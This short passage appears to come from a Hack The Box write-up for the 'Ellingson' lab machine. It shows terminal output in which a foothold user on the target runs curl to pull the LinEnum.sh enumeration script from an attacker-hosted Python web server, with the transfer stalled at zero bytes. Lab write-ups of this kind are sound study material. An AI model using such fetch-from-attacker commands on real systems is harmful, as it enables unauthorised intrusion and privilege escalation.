 hal@ellingson:/tmp$ curl http://10.10.14.33:81/LinEnum.sh -o LinEnum.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:15 --:--:--     0
root@kali:~/Documents/htb/boxes/ellingson/writeup/http# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...